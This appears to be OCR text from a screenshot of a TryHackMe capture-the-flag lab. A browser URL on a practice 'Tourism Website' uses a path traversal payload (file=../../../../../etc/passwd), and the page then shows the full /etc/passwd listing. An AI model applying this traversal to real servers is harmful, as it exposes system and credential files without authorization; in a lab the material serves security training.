 Tourism Website
10.10.195.148:1337/file1010111/index.php?file=../../../../../etc/passwd
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Admin Access
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/
usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/
systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:119:MySQL
Server,,,:/nonexistent:/bin/false zeamkish:x:1001:1001:Zeam Kish,1,1,:/home/zeamkish:/bin/bash ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
bind:x:115:122::/var/cache/bind:/usr/sbin/nologin Debian-snmp:x:116:123::/var/lib/snmp:/bin/false redis:x:117:124::/var/lib/redis:/usr/sbin/nologin
mosquitto:x:118:125::/var/lib/mosquitto:/usr/sbin/nologin fwupd-refresh:x:119:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin